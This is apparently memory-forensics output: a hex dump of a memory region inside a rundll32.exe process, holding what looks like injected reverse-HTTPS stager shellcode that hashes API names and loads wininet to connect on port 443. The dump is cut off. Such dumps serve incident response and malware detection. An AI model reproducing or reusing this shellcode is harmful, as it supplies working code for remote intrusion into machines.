 rundll32.exe (3452) (0xe0000 - 0xe1000)
00000000 fc e8 89 00 00 00 60 89 e5 31 d2 64 8b 52 30 8b ......`..1.d.R0.
00000010 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff 31 c0 R..R..r(..J&1.1.
00000020 ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f0 52 57 .<a|., .......RW
00000030 8b 52 10 8b 42 3c 01 d0 8b 40 78 85 c0 74 4a 01 .R..B<...@x..tJ.
00000040 d0 50 8b 48 18 8b 58 20 01 d3 e3 3c 49 8b 34 8b .P.H..X ...<I.4.
00000050 01 d6 31 ff 31 c0 ac c1 cf 0d 01 c7 38 e0 75 f4 ..1.1.......8.u.
00000060 03 7d f8 3b 7d 24 75 e2 58 8b 58 24 01 d3 66 8b .}.;}$u.X.X$..f.
00000070 0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24 24 .K.X.........D$$
00000080 5b 5b 61 59 5a 51 ff e0 58 5f 5a 8b 12 eb 86 5d [[aYZQ..X_Z....]
00000090 68 6e 65 74 00 68 77 69 6e 69 54 68 4c 77 26 07 hnet.hwiniThLw&.
000000a0 ff d5 e8 00 00 00 00 31 ff 57 57 57 57 57 68 3a .......1.WWWWWh:
000000b0 56 79 a7 ff d5 e9 a4 00 00 00 5b 31 c9 51 51 6a Vy........[1.QQj
000000c0 03 51 51 68 bb 01 00 00 53 50 68 57 89 9f c6 ff .QQh....SPhW....
000000d0 d5 50 e9 8c 00 00 00 5b 31 d2 52 68 00 32 a0 84 .P.....[1.Rh.2..
000000e0 52 52 52 53 52 50 68 eb 55 2e 3b ff d5 89 c6 83 RRRSRPh.U.;.....
000000f0 c3 50 68 80 33 00 00 89 e0 6a 04 50 6a 1f 56 68 .Ph.3....j.Pj.Vh
00000100 75 46 9e 86 ff d5 5f 31 ff 57 57 6a ff 53 56 68 uF...._1.WWj.SVh
00000110 2d 06 18 7b ff d5 85 c0 0f 84 ca 01 00 00 31 ff -..{..........1.
00000120 85 f6 74 04 89 f9 eb 09 68 aa c5 e2 5d ff d5 89 ..t.....h...]...
00000130 c1 68 45 21 5e 31 ff d5 31 ff 57 6a 07 51 56 50 .hE!^1..1.Wj.QVP
00000140 68 b7 57 e0 0b ff d5 bf 00 2f 00 00 39 c7 75 07 h.W....../..9.u.
00000150 58 50 e9 7b ff ff ff 31 ff e9 91 01 00 00 e9 c9 XP.{...1........